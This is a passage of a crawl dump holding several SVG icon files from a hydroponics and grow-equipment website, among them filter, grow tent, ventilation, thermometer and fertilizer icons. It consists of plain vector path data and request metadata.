0 0 -10.8 0l-3.65.72a5.555 5.555 0 0 1 -2.15 0 9.033 9.033 0 0 0 -10.79 8.87v.55h-4.13a1.746 1.746 0 0 0 -1.75 1.75v13.74a1.746 1.746 0 0 0 1.75 1.75h4.15a80.883 80.883 0 0 0 9.05 35.39l1.12 2.17a1.744 1.744 0 0 0 1.55.94h40.76a1.744 1.744 0 0 0 1.55-.94l1.12-2.17a80.883 80.883 0 0 0 9.05-35.39h4.15a1.746 1.746 0 0 0 1.75-1.75v-13.74a1.746 1.746 0 0 0 -1.75-1.75zm-25.53-25.65a8 8 0 0 1 7.98-7.99h1.95v1.95a7.989 7.989 0 0 1 -7.98 7.98h-1.95zm2.09-20.73a10.264 10.264 0 0 1 10.25-10.25h2.81c0 1.143.05 2.3-.02 3.44a10.258 10.258 0 0 1 -9.539 9.6c-1.161.079-2.338.024-3.5.024zm-25.62 2.81h-2.81a10.264 10.264 0 0 1 -10.25-10.25v-2.81h2.81a10.264 10.264 0 0 1 10.25 10.25zm2.09 19.86h-1.95a7.989 7.989 0 0 1 -7.98-7.98v-1.95h1.95a8 8 0 0 1 7.98 7.99zm8.73-27.84a10.279 10.279 0 0 1 0-14.5l1.99-1.99 1.99 1.99a10.279 10.279 0 0 1 0 14.5l-1.99 1.98zm-26.63 51a5.543 5.543 0 0 1 6.61-5.44 9.012 9.012 0 0 0 3.51 0l3.64-.72a24.228 24.228 0 0 1 9.41-.01c.01 0 .03.01.04.01a27.646 27.646 0 0 0 10.8 0 24.239 24.239 0 0 1 9.45 0l3.66.72a9.009 9.009 0 0 0 3.51 0 5.68 5.68 0 0 1 1.09-.11 5.536 5.536 0 0 1 5.52 5.55v.55h-57.24zm48.57 51.57-.64 1.22h-38.62l-.64-1.22a77.4 77.4 0 0 1 -8.65-33.78h57.2a77.4 77.4 0 0 1 -8.65 33.78zm14.55-37.28h-69v-10.24h69z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/filter-1.svg
body_size: 83
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> <g> <path d="M440,16h40V0h-40c-13.255,0-24,10.745-24,24v88H304V24c0-13.255-10.745-24-24-24h-80c-13.255,0-24,10.745-24,24v88H64V24 C64,10.745,53.255,0,40,0H0v16h40c4.418,0,8,3.582,8,8v88H16v48h16v32h16v216c0,39.764,32.235,72,72,72s72-32.236,72-72V192h16 v-32h16v-48h-32V24c0-4.418,3.582-8,8-8h80c4.418,0,8,3.582,8,8v88h-32v48h16v32h16v216c0,39.764,32.236,72,72,72 c39.765,0,72-32.236,72-72V192h16v-32h16v-48h-32V24C432,19.582,435.582,16,440,16z M176,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M192,176H48v-16h144V176z M208,128v16H32v-16H208z M416,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M432,176H288v-16h144V176z M448,128v16H272v-16H448z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/grow.svg
body_size: 1773
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 512.00003 512.00003" width="512px"><g><path d="m486.398438 0h-460.796876c-14.140624 0-25.601562 11.460938-25.601562 25.601562v460.796876c.0195312 5.585937 1.882812 11.003906 5.300781 15.421874.136719.160157.246094.324219.390625.476563 4.808594 6.101563 12.140625 9.675781 19.910156 9.703125h460.796876c7.769531-.03125 15.101562-3.601562 19.910156-9.703125.144531-.152344.265625-.316406.402344-.484375 3.40625-4.417969 5.265624-9.832031 5.289062-15.414062v-460.796876c0-14.140624-11.460938-25.601562-25.601562-25.601562zm-51.199219 339.421875v-250.554687l59.734375-59.734376v436.410157zm-102.398438 10.445313h-153.601562v-17.066407h153.601562zm-32.921875 110.933593h-87.757812l-14.4375-93.867187h116.632812zm-43.878906-221.867187c-18.851562 0-34.132812-15.28125-34.132812-34.132813 0-18.851562 15.28125-34.132812 34.132812-34.132812s34.132812 15.28125 34.132812 34.132812c0 18.851563-15.28125 34.132813-34.132812 34.132813zm-64.9375-12.613282c-5.804688-3.617187-9.890625-9.4375-11.3125-16.128906-1.421875-6.6875-.0625-13.667968 3.769531-19.335937 4.863281 8.238281 12.460938 14.511719 21.46875 17.734375.527344 7.328125 2.636719 14.453125 6.175781 20.886718-6.847656 1.78125-14.128906.636719-20.101562-3.15625zm129.875-43.042968c5.804688 3.617187 9.890625 9.441406 11.3125 16.128906 1.421875 6.691406.0625 13.671875-3.769531 19.335938-4.863281-8.234376-12.460938-14.507813-21.46875-17.730469-.53125-7.328125-2.636719-14.453125-6.175781-20.890625 6.847656-1.777344 14.128906-.632813 20.101562 3.15625zm-26.230469 54.9375c4.835938-5.585938 8.402344-12.152344 10.453125-19.25 6.808594 4.019531 11.375 10.960937 12.375 18.800781s-1.675781 15.707031-7.253906 21.304687c-3.535156 3.5-8.023438 5.875-12.902344 6.828126 2.363282-9.253907 1.414063-19.039063-2.6875-27.664063zm-5.257812-72.089844c-5.59375-4.855469-12.175781-8.4375-19.292969-10.492188 3.539062-6.148437 9.527344-10.496093 16.46875-11.949218 6.679688-1.570313 13.714844-.339844 19.464844 3.402344 5.753906 3.738281 9.726562 9.667968 11 16.414062-9.25-2.179688-18.964844-1.257812-27.640625 2.625zm-27.476563-27.6875c-4.34375 4.34375-7.683594 9.585938-9.785156 15.359375-7.34375.53125-14.488281 2.648437-20.933594 6.203125-2.761718-10.222656 1.117188-21.089844 9.730469-27.253906 8.609375-6.164063 20.144531-6.332032 28.933594-.417969-2.882813 1.710937-5.550781 3.761719-7.945313 6.109375zm-44.707031 32.945312c-4.832031 5.585938-8.398437 12.15625-10.453125 19.25-6.804688-4.019531-11.371094-10.957031-12.375-18.796874-1-7.84375 1.679688-15.707032 7.257812-21.308594 3.527344-3.503906 8.019532-5.878906 12.902344-6.824219-2.367187 9.25-1.414062 19.039063 2.6875 27.664063zm-12.464844 76.082032c6.144531-.003906 12.214844-1.355469 17.78125-3.957032 5.589844 4.835938 12.160157 8.40625 19.261719 10.460938-3.539062 6.148438-9.527344 10.492188-16.46875 11.945312-6.667969 1.566407-13.6875.347657-19.433594-3.378906-5.75-3.722656-9.730468-9.632812-11.023437-16.355468 3.230469.816406 6.546875 1.25 9.882812 1.285156zm45.226563 23.699218c4.34375-4.34375 7.683594-9.589843 9.785156-15.359374 7.34375-.53125 14.488281-2.648438 20.933594-6.203126 2.761718 10.222657-1.117188 21.085938-9.730469 27.25-8.609375 6.164063-20.144531 6.332032-28.933594.421876 2.882813-1.710938 5.550781-3.761719 7.945313-6.109376zm82.773437 44.570313h-68.265625v-17.996094c9.433594-1.863281 17.941406-6.914062 24.097656-14.304687 1.234376.113281 2.480469.207031 3.71875.207031 11.914063-.027344 23.269532-5.046875 31.3125-13.835937 8.039063-8.789063 12.027344-20.546876 10.996094-32.414063 9.640625-8.085937 15.207032-20.019531 15.207032-32.597656 0-12.582031-5.566407-24.515625-15.207032-32.597657 1.097656-12.527343-3.402344-24.894531-12.292968-33.785156-8.890626-8.890625-21.261719-13.394531-33.785157-12.296875-8.085937-9.640625-20.023437-15.207031-32.601562-15.207031-12.582031 0-24.519531 5.566406-32.601563 15.207031-12.527344-1.101562-24.898437 3.402344-33.789062 12.292969-8.894532 8.890625-13.394532 21.261719-12.292969 33.789062-9.640625 8.082032-15.207031 20.015626-15.207031 32.597657 0 12.578125 5.566406 24.511719 15.207031 32.597656-1.027344 11.863281 2.964844 23.617187 11.003906 32.402344 8.042969 8.785156 19.394531 13.800781 31.304688 13.828125 1.246093 0 2.492187-.09375 3.738281-.203125 6.15625 7.402343 14.675781 12.457031 24.121094 14.320312v17.996094h-68.265625c-9.425781 0-17.066407 7.640625-17.066407 17.066406h-68.265624v-238.933593h324.265624v238.933593h-68.265624c0-9.425781-7.640626-17.066406-17.066407-17.066406zm-315.734375 149.808594v-436.410157l59.734375 59.734376v250.546874zm71.800782-388.742188-59.734376-59.734375h453.734376l-59.734376 59.734375zm-63.265626 418.132813c-1.121093-.003906-2.230468-.226563-3.261718-.65625l68.394531-144.410156h71.398437c0 9.425781 7.640626 17.066406 17.066407 17.066406h1.210937l14.441406 93.867187h-24.183593c-4.714844 0-8.535157 3.820313-8.535157 8.53125 0 4.714844 3.820313 8.535157 8.535157 8.535157h170.664062c4.714844 0 8.535157-3.820313 8.535157-8.535157 0-4.710937-3.820313-8.53125-8.535157-8.53125h-24.183593l14.441406-93.867187h1.210937c9.425781 0 17.066407-7.640625 17.066407-17.066406h71.40625l68.394531 144.410156c-1.035157.429687-2.144531.652344-3.269531.65625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/ventilation-1.svg
body_size: 797
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 128 128" width="512"><g><g><path d="m91.062 107.625h-11.829l-3.9-28.03c21.537-6.258 33.923-28.79 27.665-50.327s-28.79-33.923-50.327-27.665-33.923 28.79-27.665 50.327c3.879 13.349 14.316 23.786 27.665 27.665l-3.9 28.03h-11.834c-7.038.008-12.742 5.712-12.75 12.75v5.872c0 .966.784 1.75 1.75 1.75h76.125c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-5.872c-.008-7.038-5.712-12.742-12.75-12.75zm-64.171-67.019c.001-20.495 16.615-37.109 37.11-37.108s37.109 16.615 37.108 37.11c-.001 20.494-16.615 37.108-37.109 37.108-20.485-.024-37.086-16.625-37.109-37.11zm29.2 39.83c5.225 1.04 10.603 1.04 15.828 0l3.781 27.189h-23.4zm44.221 44.064h-72.625v-4.122c.006-5.106 4.144-9.244 9.25-9.25h54.125c5.106.006 9.244 4.144 9.25 9.25z"></path><path d="m96.609 40.606c-.001-18.009-14.601-32.609-32.61-32.608s-32.609 14.601-32.608 32.61 14.6 32.608 32.609 32.608c18.001-.021 32.589-14.609 32.609-32.61zm-61.718 0c.001-16.076 13.034-29.109 29.11-29.108s29.109 13.034 29.108 29.11-13.033 29.108-29.109 29.108c-16.069-.018-29.091-13.041-29.109-29.11z"></path></g><path d="m78.417 32.105c-1.298 0-2.588.214-3.817.633l-3.25 1.108c-.266-.291-.549-.565-.847-.823v-16.9c.001-.966-.782-1.749-1.748-1.75-.001 0-.001 0-.002 0h-1.434c-6.528 0-11.82 5.292-11.82 11.82 0 1.299.214 2.588.633 3.817l1.107 3.25c-.291.266-.566.549-.824.847h-16.9c-.966 0-1.75.784-1.75 1.75v1.43c0 6.529 5.293 11.821 11.822 11.82 1.297 0 2.585-.214 3.813-.632l3.25-1.108c.266.291.549.565.847.823v16.9c-.001.966.782 1.749 1.748 1.75h.002 1.431c6.526-.007 11.815-5.296 11.822-11.822.001-1.298-.213-2.587-.633-3.815l-1.107-3.249c.291-.266.566-.55.824-.848h16.9c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-1.43c.001-6.527-5.29-11.82-11.817-11.821zm-26.144 13.056c-4.35 1.483-9.078-.841-10.561-5.191-.26-.763-.408-1.559-.439-2.364h13.188c-.019.062-.463 1.219-.463 2.999 0 2.402.684 3.625.723 3.722zm12.362-26.842c.763-.26 1.56-.408 2.365-.439v13.188c-.12-.038-1.098-.464-3-.464-1.746 0-3.6.675-3.722.723l-.834-2.447c-1.483-4.35.841-9.078 5.191-10.561zm-1.271 44.581c-.763.26-1.56.408-2.365.439l.001-.012v-13.182c.117.037 1.193.465 2.999.465 1.899 0 3.598-.668 3.722-.718l.834 2.447c1.483 4.35-.841 9.078-5.191 10.561zm.636-15.79c-3.591 0-6.503-2.911-6.503-6.502s2.911-6.503 6.503-6.503c3.591 0 6.503 2.911 6.503 6.503-.001 3.591-2.912 6.502-6.503 6.502zm9.539-3.504c.022-.072.463-.966.463-3.001 0-2.392-.684-3.624-.723-3.72h-.001l2.448-.834c4.348-1.484 9.076.838 10.56 5.186.261.764.409 1.562.44 2.369z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/propagation.svg
body_size: 482
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 128 128" width="512" data-name="Layer 1"><path d="m74.654 28.252a9.7 9.7 0 0 0 12.542-1c3.41-3.41 4.15-14.057 4.264-16.156a1.75 1.75 0 0 0 -1.842-1.842c-2.1.114-12.746.853-16.156 4.264a9.728 9.728 0 0 0 -1.239 12.218l-5.77 5.557a13.2 13.2 0 0 0 -2.879 4.853 18.755 18.755 0 0 0 -3.156-4.351l-.434-.486a12.26 12.26 0 0 0 -.658-16.6c-4.446-4.446-19.268-5.369-20.942-5.46a1.75 1.75 0 0 0 -1.842 1.842c.09 1.675 1.014 16.5 5.46 20.941a12.267 12.267 0 0 0 15.364 1.591l.492.551a15.418 15.418 0 0 1 4.35 9.906h-18.208a1.75 1.75 0 0 0 -1.75 1.75v8.5a1.75 1.75 0 0 0 1.75 1.753h3.375v46.042a16.625 16.625 0 0 0 33.25 0v-46.042h3.375a1.75 1.75 0 0 0 1.75-1.75v-8.5a1.75 1.75 0 0 0 -1.75-1.749h-18.225c.126-4.744 1.21-8.32 3.146-10.312zm-.538-7.868a6.173 6.173 0 0 1 1.819-4.393c1.648-1.648 7.507-2.685 11.88-3.094-.428 4.544-1.52 10.3-3.095 11.879a6.2 6.2 0 0 1 -7.47.974l5-4.817a1.75 1.75 0 1 0 -2.428-2.521l-5.01 4.828a6.182 6.182 0 0 1 -.696-2.857zm-29.64 9.178c-2.359-2.359-3.8-10.766-4.3-16.674 5.909.5 14.315 1.941 16.675 4.3a8.759 8.759 0 0 1 .773 11.475l-6.592-7.39a1.75 1.75 0 1 0 -2.612 2.327l6.572 7.366a8.76 8.76 0 0 1 -10.516-1.404zm17.774 26.521v19.727c-3.628.434-7.443-.749-11.375-3.509v-16.218zm1.75 59.167a13.14 13.14 0 0 1 -13.125-13.125v-25.645a18.788 18.788 0 0 0 11.375 2.871v19.218a1.75 1.75 0 1 0 3.5 0v-19.8a19.577 19.577 0 0 1 11.375 1.589v21.77a13.14 13.14 0 0 1 -13.125 13.122zm13.125-38.688a23.394 23.394 0 0 0 -11.375-1.331v-19.148h11.375zm5.125-23.979h-36.5v-5h36.5z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/thermometer.svg
body_size: 161
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve"> <g> <g> <path d="M262.2,353V196.6h-16.4V353c-27.7,4-49.2,27.9-49.2,56.7c0,31.6,25.7,57.4,57.4,57.4c31.6,0,57.4-25.7,57.4-57.4 C311.4,380.8,289.9,357,262.2,353z M254,450.6c-22.6,0-41-18.4-41-41c0-22.6,18.4-41,41-41c22.6,0,41,18.4,41,41 C295,432.3,276.6,450.6,254,450.6z"></path> </g> </g> <g> <g> <path d="M295,320.4V41c0-22.6-18.4-41-41-41c-22.6,0-41,18.4-41,41v279.4c-35,16-57.4,50.5-57.4,89.3c0,54.2,44.1,98.3,98.3,98.3 s98.3-44.1,98.3-98.3C352.3,370.8,330,336.4,295,320.4z M254,491.6c-45.2,0-81.9-36.8-81.9-81.9c0-61,57.4-78.3,57.4-78.3V41 c0-13.6,11-24.6,24.6-24.6c13.6,0,24.6,11,24.6,24.6v290.4c0,0,57.4,17.3,57.4,78.3C335.9,454.9,299.2,491.6,254,491.6z"></path> </g> </g> <g> <g> <rect x="311.4" y="24.6" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="57.4" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="90.1" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="122.9" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="155.7" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="188.5" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="221.2" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="254" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="286.8" width="41" height="16.4"></rect> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/filter.svg25.svg
body_size: 149
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M440,16h40V0h-40c-13.255,0-24,10.745-24,24v88H304V24c0-13.255-10.745-24-24-24h-80c-13.255,0-24,10.745-24,24v88H64V24 C64,10.745,53.255,0,40,0H0v16h40c4.418,0,8,3.582,8,8v88H16v48h16v32h16v216c0,39.764,32.235,72,72,72s72-32.236,72-72V192h16 v-32h16v-48h-32V24c0-4.418,3.582-8,8-8h80c4.418,0,8,3.582,8,8v88h-32v48h16v32h16v216c0,39.764,32.236,72,72,72 c39.765,0,72-32.236,72-72V192h16v-32h16v-48h-32V24C432,19.582,435.582,16,440,16z M176,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M192,176H48v-16h144V176z M208,128v16H32v-16H208z M416,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M432,176H288v-16h144V176z M448,128v16H272v-16H448z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/spring-2.svg
body_size: 1248
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="-40 0 480 480" width="480pt"><path d="m192 0h16v32h-16zm0 0"></path><path d="m116.070312 18.292969 14.78125-6.125 12.25 29.5625-14.78125 6.125zm0 0"></path><path d="m12.160156 130.851562 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0"></path><path d="m12.167969 269.152344 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0"></path><path d="m256.894531 41.722656 12.25-29.5625 14.78125 6.125-12.25 29.5625zm0 0"></path><path d="m352.148438 128.320312 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0"></path><path d="m352.148438 271.679688 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0"></path><path d="m0 192h32v16h-32zm0 0"></path><path d="m52.925781 335.765625 22.628907-22.628906 11.3125 11.316406-22.628907 22.625zm0 0"></path><path d="m313.140625 324.449219 11.316406-11.3125 22.625 22.628906-11.3125 11.3125zm0 0"></path><path d="m368 192h32v16h-32zm0 0"></path><path d="m313.136719 75.542969 22.625-22.628907 11.316406 11.316407-22.628906 22.625zm0 0"></path><path d="m52.917969 64.242188 11.316406-11.316407 22.625 22.628907-11.3125 11.3125zm0 0"></path><path d="m102.777344 316.664062c16.132812 13.558594 25.378906 33.605469 25.222656 54.679688v68.65625c0 2.429688 1.101562 4.730469 3 6.246094l40 32c1.417969 1.136718 3.183594 1.753906 5 1.753906h48c1.816406 0 3.582031-.617188 5-1.753906l40-32c1.898438-1.515625 3-3.816406 3-6.246094v-68.65625c-.167969-21.054688 9.0625-41.089844 25.175781-54.640625 51.644531-42.976563 68.929688-114.769531 42.507813-176.542969-26.421875-61.773437-90.277344-98.859375-157.027344-91.199218-65.167969 7.199218-126.398438 68.398437-133.679688 133.597656-5.820312 50.914062 14.40625 101.332031 53.800782 134.105468zm153.222656 67.335938v16h-112v-16zm-112 48v-16h112v16zm77.191406 32h-42.398437l-20-16h82.398437zm-156.3125-279.695312c6.402344-57.273438 62.273438-113.089844 119.546875-119.441407 59.746094-6.929687 116.945313 26.234375 140.613281 81.53125 23.664063 55.296875 8.167969 119.574219-38.09375 158.011719-18.851562 15.847656-30.042968 38.980469-30.769531 63.59375h-48.175781v-143.199219c.035156-7.820312 2.277344-15.472656 6.472656-22.074219 5.199219 3.441407 11.292969 5.273438 17.527344 5.273438 35.328125-.039062 63.960938-28.671875 64-64v-8c0-3.234375-1.949219-6.152344-4.9375-7.390625s-6.429688-.550781-8.71875 1.734375c-8.761719 8.714844-20.609375 13.621094-32.96875 13.65625h-17.375c-17.671875 0-32 14.328125-32 32 .035156 4.984375 1.246094 9.890625 3.535156 14.320312-7.472656 9.941407-11.519531 22.042969-11.535156 34.480469v23.4375c-3.070312-4.109375-6.523438-7.921875-10.304688-11.390625 1.476563-4.125 2.253907-8.46875 2.304688-12.847656-.027344-22.082031-17.917969-39.972656-40-40h-17.375c-12.359375-.035156-24.207031-4.941406-32.96875-13.65625-2.289062-2.285156-5.730469-2.972656-8.71875-1.734375s-4.9375 4.15625-4.9375 7.390625v24c.039062 35.328125 28.671875 63.960938 64 64 11.164062-.027344 21.804688-4.746094 29.320312-13 11.949219 12.132812 18.65625 28.46875 18.679688 45.496094v71.503906h-48.183594c-.730468-24.632812-11.9375-47.78125-30.808594-63.632812-35.261718-29.347657-53.355468-74.488282-48.128906-120.0625zm151.121094-8.304688c0-8.835938 7.164062-16 16-16h17.375c10.445312-.023438 20.71875-2.644531 29.898438-7.632812-4.097657 22.90625-24.003907 39.597656-47.273438 39.632812-2.117188 0-4.210938-.421875-6.160156-1.238281 4.710937-3.386719 10.078125-5.746094 15.761718-6.921875l-3.203124-15.679688c-8.019532 1.605469-15.605469 4.910156-22.246094 9.6875-.085938-.613281-.136719-1.230468-.152344-1.847656zm-79.007812 40.0625-1.984376 15.875c9.164063 1.160156 17.976563 4.269531 25.839844 9.117188-4.476562 4.449218-10.535156 6.945312-16.847656 6.945312-26.5-.027344-47.972656-21.5-48-48v-8c9.359375 5.230469 19.902344 7.984375 30.625 8h17.375c13.253906 0 24 10.746094 24 24-.039062.855469-.125 1.710938-.257812 2.558594-9.429688-5.550782-19.894532-9.121094-30.75-10.496094zm0 0"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/substrates-icon.svg
body_size: 1266
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="-60 0 512 512.001" width="512pt"><path d="m374.414062 79.933594 10.890626-22.222656c6.503906-13.285157 6.042968-29.34375-1.175782-40.914063-6.757812-10.832031-18.433594-16.796875-32.878906-16.796875h-310.5c-14.445312 0-26.121094 5.964844-32.878906 16.796875-7.214844 11.566406-7.675782 27.628906-1.171875 40.917969l10.886719 22.21875c-12.769532 60.355468-18.332032 115.84375-17.5039068 174.382812.7109378 50.292969 5.9804688 103.496094 17.6015628 177.519532l-10.988282 22.429687c-6.503906 13.304687-6.039062 29.378906 1.183594 40.949219 6.761719 10.824218 18.433594 16.785156 32.871094 16.785156h310.5c14.441406 0 26.113281-5.960938 32.871094-16.785156 7.222656-11.570313 7.6875-27.644532 1.183594-40.957032l-10.988282-22.421874c11.621094-74.023438 16.894532-127.226563 17.605469-177.519532.824219-58.539062-4.738281-114.027344-17.507813-174.382812zm-3.019531 407.335937c-3.972656 6.367188-10.9375 9.730469-20.144531 9.730469h-310.5c-9.207031 0-16.171875-3.367188-20.144531-9.730469-4.546875-7.285156-4.714844-17.652343-.4375-26.410156l9.96875-20.347656h331.726562l9.964844 20.339843c4.285156 8.765626 4.113281 19.132813-.433594 26.417969zm-11.277343-61.761719h-328.234376c-19.605468-126.007812-25.261718-218.914062-.320312-339.046874h157.117188c4.144531 0 7.5-3.355469 7.5-7.5 0-4.140626-3.355469-7.5-7.5-7.5h-158.542969l-9.96875-20.34375c-4.277344-8.746094-4.109375-19.101563.429687-26.378907 3.976563-6.371093 10.941406-9.734375 20.152344-9.734375h310.5c9.207031 0 16.175781 3.363282 20.148438 9.734375 4.542968 7.277344 4.710937 17.632813.429687 26.375l-9.96875 20.347657h-138.175781c-4.140625 0-7.5 3.359374-7.5 7.5 0 4.144531 3.359375 7.5 7.5 7.5h136.753906c24.941406 120.132812 19.285156 213.039062-.320312 339.046874zm0 0"></path><path d="m269.066406 306.082031c17.605469-21.773437 21.90625-48.449219 11.667969-74.332031-8.1875-20.699219-24.921875-38.765625-48.398437-52.246094-25.226563-14.484375-57.679688-23.042968-93.847657-24.753906-.128906-.003906-.25-.007812-.390625-.007812-23.605468.105468-36.136718 11.371093-37.242187 33.488281-.003907.128906-.007813.253906-.007813.378906.019532 30.449219 8.757813 61.539063 24.613282 87.542969 15.28125 25.058594 35.960937 43.859375 58.226562 52.9375 9.894531 4.035156 19.679688 6.03125 29.152344 6.03125 16.617187 0 32.265625-6.160156 45.851562-18.203125l28.488282 27.492187c1.457031 1.402344 3.332031 2.101563 5.207031 2.101563 1.964843 0 3.925781-.765625 5.398437-2.289063 2.875-2.980468 2.792969-7.730468-.1875-10.605468zm-10.855468-10.472656-16.652344-16.070313 2.425781-31.683593c.316406-4.132813-2.773437-7.734375-6.90625-8.050781-4.132813-.324219-7.734375 2.773437-8.050781 6.90625l-1.476563 19.308593-22.386719-21.601562 1.859376-24.664063c.3125-4.128906-2.78125-7.730468-6.914063-8.042968-4.144531-.316407-7.730469 2.785156-8.042969 6.914062l-.925781 12.261719-14.953125-14.429688c-2.976562-2.875-7.726562-2.792969-10.605469.191407-2.875 2.976562-2.789062 7.726562.191407 10.601562l14.542968 14.035156-10.023437.847656c-4.128907.347657-7.191407 3.976563-6.84375 8.105469.332031 3.910157 3.609375 6.867188 7.464843 6.867188.214844 0 .425782-.007813.640626-.027344l23.105468-1.953125 22.058594 21.285156-16.585938 1.410156c-4.128906.351563-7.191406 3.980469-6.839843 8.105469.332031 3.914063 3.609375 6.867188 7.464843 6.867188.214844 0 .429688-.007813.644532-.027344l29.65625-2.519531 16.804687 16.21875c-21.136719 18.109375-43.234375 14.960937-58.511719 8.730468-35.566406-14.5-73.386718-63.71875-73.5-126.402343.617188-11.667969 4.585938-18.921875 22.125-19.050781 76.730469 3.675781 116.847657 37.28125 128.8125 67.523437 7.976563 20.183594 4.804688 41.046875-8.578124 58.34375zm0 0"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/fertilizer.svg55.svg
body_size: 1130
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M379.169,140.697c-23.499,0-43.369-16.463-48.32-38.708h22.128c12.335,0,22.37-10.035,22.37-22.37V22.37 c0-12.335-10.035-22.37-22.37-22.37H159.024c-12.335,0-22.37,10.035-22.37,22.37v57.249c0,12.334,10.035,22.37,22.37,22.37h22.128 c-4.951,22.245-24.821,38.708-48.32,38.708c-21.124,0-38.309,17.185-38.309,38.309V457.51c0,30.046,24.444,54.49,54.49,54.49 h213.973c30.046,0,54.49-24.444,54.49-54.49V179.006C417.477,157.882,400.292,140.697,379.169,140.697z M159.024,87.005 c-4.073,0-7.386-3.314-7.386-7.386V22.37c0-4.073,3.314-7.387,7.386-7.387h193.952c4.073,0,7.386,3.314,7.386,7.387v57.249 c0,4.073-3.314,7.386-7.386,7.386H159.024z M402.495,457.51L402.495,457.51c-0.001,21.784-17.723,39.507-39.508,39.507H149.015 c-21.784,0-39.507-17.722-39.507-39.507V179.006c0-12.862,10.464-23.326,23.326-23.326c31.748,0,58.428-23.071,63.595-53.691 h119.145c5.167,30.621,31.847,53.691,63.595,53.691c12.862,0,23.326,10.464,23.326,23.326V457.51z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M333.028,380.658c-3.902-14.995-10.156-25.487-14.043-30.982c2.352-4.679,5.377-12.375,6.038-21.959 c1.803-26.112-14.776-45.551-29-57.26c-17.244-14.195-41.087-23.474-70.867-27.578c-21.887-3.017-38.708-1.988-39.411-1.941 c-2.068,0.133-3.988,1.115-5.304,2.715c-1.317,1.599-1.913,3.672-1.646,5.726c0.091,0.701,2.312,17.405,9.477,38.305 c9.749,28.437,23.436,50.053,40.68,64.249c18.14,14.933,34.429,19.348,47.355,19.348c5.435,0,10.279-0.782,14.41-1.891 c7.6-2.04,13.651-5.394,17.869-8.303c3.072,4.874,7.188,12.761,9.943,23.344c0.877,3.372,3.916,5.607,7.245,5.607 c0.624,0,1.259-0.079,1.891-0.243C331.669,388.753,334.07,384.662,333.028,380.658z M238.474,340.365 